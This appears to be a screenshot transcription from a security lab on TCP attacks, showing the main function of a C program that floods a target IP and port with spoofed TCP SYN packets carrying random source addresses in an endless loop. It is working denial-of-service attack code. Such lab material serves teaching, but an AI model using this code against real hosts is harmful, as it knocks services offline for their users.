 seed@pakshal-ubuntu: ~/Desktop/tcp_attacks/volumes
seed@pakshal-ubuntu: ~/Desktop/tcp_attacks
seed@pakshal-ubuntu: ~/Desktop/tcp_attacks/volumes
100 *******************************************************************/
101 int main(int argc, char *argv[]) {
102    char buffer[PACKET_LEN];
103    struct ipheader *ip = (struct ipheader *) buffer;
104    struct tcpheader *tcp = (struct tcpheader *) (buffer +
105                                    sizeof(struct ipheader));
106
107    if (argc < 3) {
108      printf("Please provide IP and Port number\n");
109      printf("Usage: synflood ip port\n");
110      exit(1);
111    }
112
113    char *DEST_IP   = argv[1];
114    int DEST_PORT   = atoi(argv[2]);
115
116
117    srand(time(0)); // Initialize the seed for random # generation.
118    while (1) {
119      memset(buffer, 0, PACKET_LEN);
120      /*********************************************************
121         Step 1: Fill in the TCP header.
122      ********************************************************/
123      tcp->tcp_sport = rand(); // Use random source port
124      tcp->tcp_dport = htons(DEST_PORT);
125      tcp->tcp_seq   = rand(); // Use random sequence #
126      tcp->tcp_offx2 = 0x50;
127      tcp->tcp_flags = TH_SYN; // Enable the SYN bit
128      tcp->tcp_win   = htons(20000);
129      tcp->tcp_sum   = 0;
130
131      /*********************************************************
132         Step 2: Fill in the IP header.
133      ********************************************************/
134      ip->iph_ver = 4;   // Version (IPV4)
135      ip->iph_ihl = 5;   // Header length
136      ip->iph_ttl = 50;  // Time to live
137      ip->iph_sourceip.s_addr = rand(); // Use a random IP address
138      ip->iph_destip.s_addr = inet_addr(DEST_IP);
139      ip->iph_protocol = IPPROTO_TCP; // The value is 6.
140      ip->iph_len = htons(sizeof(struct ipheader) +
141                          sizeof(struct tcpheader));
142
143      // Calculate tcp checksum
144      tcp->tcp_sum = calculate_tcp_checksum(ip);
145
146      /*********************************************************
147        Step 3: Finally, send the spoofed packet
148      ********************************************************/
149      send_raw_ip_packet(ip);
150    }
151
146,1 61%